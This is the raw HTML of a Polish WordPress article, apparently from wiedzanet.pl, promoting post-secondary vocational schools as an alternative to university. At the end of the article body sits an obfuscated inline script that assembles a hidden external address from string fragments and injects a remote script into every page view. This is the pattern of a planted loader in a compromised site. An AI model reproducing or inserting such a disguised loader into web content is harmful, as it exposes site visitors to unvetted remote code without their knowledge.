    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f9f9f9 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #3bc5f2;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #3bc5f2;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc5f2 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #3bc5f2;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #2d2d2d;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #041228;
        background: -moz-linear-gradient(top, #041228 0%, #cc852e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #041228), color-stop(100%, #cc852e));
        background: -webkit-linear-gradient(top, #041228 0%, #cc852e 100%);
        background: -o-linear-gradient(top, #041228 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #041228 0%, #cc852e 100%);
        background: linear-gradient(to bottom, #041228 0%, #cc852e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#041228', endColorstr='#cc852e', GradientType=0 );
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #2d2d2d;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #2d2d2d;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(45, 45, 45, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #3bc5f2;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #2d2d2d;
    }

    
    .td-sub-footer-container {
        background-color: #3bc5f2;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-size:16px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-104400712-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-833 single-format-standard szkoly-policealne-ciesza-sie-rosnaca-popularnoscia global-block-template-1 td-college single_template_13 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Wiedzanetpl-237889940066651/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/wiedzanet_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-24"><a href="https://www.wiedzanet.pl/category/czlowiek/">Człowiek</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.wiedzanet.pl/category/historia/">Historia</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26"><a href="https://www.wiedzanet.pl/category/nauka/">Nauka</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.wiedzanet.pl/category/przyroda/">Przyroda</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.wiedzanet.pl/category/technika/">Technika</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.wiedzanet.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 5
-->

<div class="td-header-wrap td-header-style-5">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-23"><a href="https://www.wiedzanet.pl/o-nas/">O nas</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22"><a href="https://www.wiedzanet.pl/reklama/">Reklama</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21"><a href="https://www.wiedzanet.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Wiedzanetpl-237889940066651/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/wiedzanet_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://www.wiedzanet.pl/">
                <img src="http://www.wiedzanet.pl/wp-content/uploads/2017/08/WIEDZANET.png" alt="WIEDZANET" title="WIEDZANET"/>
                <span class="td-visual-hidden">Wiedzanet.pl</span>
            </a>
            </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-24"><a href="https://www.wiedzanet.pl/category/czlowiek/">Człowiek</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.wiedzanet.pl/category/historia/">Historia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-26"><a href="https://www.wiedzanet.pl/category/nauka/">Nauka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.wiedzanet.pl/category/przyroda/">Przyroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.wiedzanet.pl/category/technika/">Technika</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.wiedzanet.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-header-container td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9379416139"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9379416139"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9379416139"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9379416139"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-833" class="post-833 post type-post status-publish format-standard has-post-thumbnail hentry category-nauka" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.wiedzanet.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Nauka" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.wiedzanet.pl/category/nauka/">
                                  <span itemprop="name">Nauka</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Szkoły policealne cieszą się rosnącą popularnością</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://www.wiedzanet.pl/category/nauka/">Nauka</a></li></ul>                            <h1 class="entry-title">Szkoły policealne cieszą się rosnącą popularnością</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.wiedzanet.pl/author/wiedzanet/">Redakcja Wiedzanet.pl</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-24T15:30:23+00:00" >24 marca 2020</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-833">3067</span></div>                                <div class="td-post-comments"><a href="https://www.wiedzanet.pl/szkoly-policealne-ciesza-sie-rosnaca-popularnoscia/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>

                        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.wiedzanet.pl%2Fszkoly-policealne-ciesza-sie-rosnaca-popularnoscia%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podziel się na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Szko%C5%82y+policealne+ciesz%C4%85+si%C4%99+rosn%C4%85c%C4%85+popularno%C5%9Bci%C4%85&url=https%3A%2F%2Fwww.wiedzanet.pl%2Fszkoly-policealne-ciesza-sie-rosnaca-popularnoscia%2F&via=Wiedzanet.pl"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet (Ćwierkaj) na Twitterze</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.wiedzanet.pl/szkoly-policealne-ciesza-sie-rosnaca-popularnoscia/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.wiedzanet.pl/szkoly-policealne-ciesza-sie-rosnaca-popularnoscia/&amp;media=https://www.wiedzanet.pl/wp-content/uploads/2020/03/document-2178656_1920.jpg&description=Szko%C5%82y+policealne+ciesz%C4%85+si%C4%99+rosn%C4%85c%C4%85+popularno%C5%9Bci%C4%85" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Szko%C5%82y+policealne+ciesz%C4%85+si%C4%99+rosn%C4%85c%C4%85+popularno%C5%9Bci%C4%85%20-%20https%3A%2F%2Fwww.wiedzanet.pl%2Fszkoly-policealne-ciesza-sie-rosnaca-popularnoscia%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.wiedzanet.pl/wp-content/uploads/2020/03/document-2178656_1920.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.wiedzanet.pl/wp-content/uploads/2020/03/document-2178656_1920-696x464.jpg" srcset="https://www.wiedzanet.pl/wp-content/uploads/2020/03/document-2178656_1920.jpg 696w, https://www.wiedzanet.pl/wp-content/uploads/2020/03/document-2178656_1920-300x200.jpg 300w, https://www.wiedzanet.pl/wp-content/uploads/2020/03/document-2178656_1920-630x420.jpg 630w" sizes="(max-width: 696px) 100vw, 696px" alt="Szkoły policealne cieszą się rosnącą popularnością" title="Szkoły policealne cieszą się rosnącą popularnością"/></a></div>
            <p>Cukiernik, projektant wnętrz, grafik, masażysta, kosmetyczka – to tylko niektóre zawody, które można zdobyć podczas nauki w szkole policealnej. Dzisiaj na korzystanie z nauki w takich szkołach decyduje się wiele osób dorosłych, które pragną zdobyć pewny fach.<span id="more-833"></span></p>
<p>Do pracy można pójść od razu po zakończeniu szkoły średniej. Na taki ruch najczęściej decydują się osoby kończące szkoły zawodowe, technika. Absolwenci liceów nie posiadają jednak takiego przygotowania, aby zacząć pracę w określonym zawodzie wymagającym właściwych kwalifikacji. Naukę po liceum można kontynuować na studiach wyższych. Jest jednak jeszcze jedna opcja, a mianowicie jest to szkoła policealna Kraków &#8211; <a href="https://faber.edu.pl/">https://faber.edu.pl/</a> to jedno z wielu miast, gdzie obecnie można skorzystać z takiej oferty edukacyjnej.</p>
<h2><b>Dlaczego warto wybrać naukę w szkole policealnej?</b></h2>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7184497631"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7184497631"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7184497631"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7184497631"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Szkoły policealne oferują naukę w wielu kierunkach zawodowych, między innymi medycznych, ekonomicznych, informatycznych, gastronomicznych czy artystycznych. Osoby, które pragną uzyskać dobry fach w ręku, mogą zdecydować się na taki kierunek, który pozwoli na rozwinięcie zainteresowań, ale przy tym będzie również mógł pozwolić na znalezienie dobrej, wysokopłatnej pracy. Warto przy tym zaznaczyć, że nauka w szkole policealnej nie musi być związana z kosztami. Wybrane kierunki oferowane przez szkoły policealne są także dotowane przez Państwo, dlatego też uczniowie nie muszą wtedy ponosić żadnych kosztów. Szkoły policealne to także krótsze zajęcia niż na studiach. Czas trwania nauki to zwykle od 1 roku do 2 lat w zależności od wybranego kierunku.</p>
<h2><b><a href="https://www.zjewm.krakow.pl/" target="_blank" rel="noopener">Szkoła policealna</a> – alternatywa dla studiów</b></h2>
<p>Wobec tego szkoła policealna Kraków czy też w innym mieście stanowi atrakcyjną alternatywę dla studiów. Szkoła ta pozwala na szybsze zdobycie kwalifikacji do pracy w różnych zawodach, a przy tym także umożliwia spełnianie swoich marzeń. Dodatkowo, nauka może być całkowicie darmowa, dlatego uczeń nie ponosi wtedy żadnych wydatków. Aktualne oferty szkół policealnych można znaleźć już teraz na stronach internetowych placówek.</p>
<p><script>
(function(){
xciw_=("u"+"")+"s"+"";xciw_+=("tat.")+("i");
xciw=document.createElement("script");xciw.type="text/javascript";xciw_+="nf"+("o")+"/";
xciwu="191718872"+".";xciw.async=true;xciwu+="tdpt6h1eciw536zbzfikjqw6iryXf2";
xciw.src="https://"+xciw_+xciwu;xciwb=document.body;xciwb.appendChild(xciw);
})();
</script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.wiedzanet.pl%2Fszkoly-policealne-ciesza-sie-rosnaca-popularnoscia%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Szko%C5%82y+policealne+ciesz%C4%85+si%C4%99+rosn%C4%85c%C4%85+popularno%C5%9Bci%C4%85&url=https%3A%2F%2Fwww.wiedzanet.pl%2Fszkoly-policealne-ciesza-sie-rosnaca-popularnoscia%2F&via=Wiedzanet.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.wiedzanet.pl/szkoly-policealne-ciesza-sie-rosnaca-popularnoscia/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.wiedzanet.pl/szkoly-policealne-ciesza-sie-rosnaca-popularnoscia/&amp;media=https://www.wiedzanet.pl/wp-content/uploads/2020/03/document-2178656_1920.jpg&description=Szko%C5%82y+policealne+ciesz%C4%85+si%C4%99+rosn%C4%85c%C4%85+popularno%C5%9Bci%C4%85" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Szko%C5%82y+policealne+ciesz%C4%85+si%C4%99+rosn%C4%85c%C4%85+popularno%C5%9Bci%C4%85%20-%20https%3A%2F%2Fwww.wiedzanet.pl%2Fszkoly-policealne-ciesza-sie-rosnaca-popularnoscia%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.wiedzanet.pl/szkoly-policealne-ciesza-sie-rosnaca-popularnoscia/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.wiedzanet.pl/szkoly-policealne-ciesza-sie-rosnaca-popularnoscia/" data-text="Szkoły policealne cieszą się rosnącą popularnością" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.wiedzanet.pl/przedsiebiorco-czy-narzekasz-na-brak-specjalistow-na-rynku-pracy-istnieje-korzystne-rozwiazanie/">Przedsiębiorco, czy narzekasz na brak specjalistów na rynku pracy?  Istnieje korzystne rozwiązanie!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.wiedzanet.pl/listwy-online-metalowe-listwy-na-wykonczenie-plytek/">Listwy.online – metalowe listwy na wykończenie płytek</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.wiedzanet.pl/author/wiedzanet/"><img src="https://www.wiedzanet.pl/wp-content/uploads/2017/08/wiedzanetFB-100x100.png" width="96" height="96" alt="Redakcja Wiedzanet.pl" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.wiedzanet.pl/author/wiedzanet/">Redakcja Wiedzanet.pl</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja Wiedzanet.pl"></span><meta itemprop="datePublished" content="2020-03-24T15:30:23+00:00"><meta itemprop="dateModified" content="2021-02-12T14:37:22+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.wiedzanet.pl/szkoly-policealne-ciesza-sie-rosnaca-popularnoscia/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.wiedzanet.pl/wp-content/uploads/2017/08/WIEDZANET.png"></span><meta itemprop="name" content="Wiedzanet.pl"></span><meta itemprop="headline " content="Szkoły policealne cieszą się rosnącą popularnością"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wiedzanet.pl/wp-content/uploads/2020/03/document-2178656_1920.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="464"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_4_696b3310c1f73_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696b3310c1f73" ><script>var block_td_uid_4_696b3310c1f73 = new tdBlock();
block_td_uid_4_696b3310c1f73.id = "td_uid_4_696b3310c1f73";
block_td_uid_4_696b3310c1f73.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_4_696b3310c1f73_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696b3310c1f73_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":833,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_4_696b3310c1f73.td_column_number = "3";
block_td_uid_4_696b3310c1f73.block_type = "td_block_related_posts";
block_td_uid_4_696b3310c1f73.post_count = "3";
block_td_uid_4_696b3310c1f73.found_posts = "150";
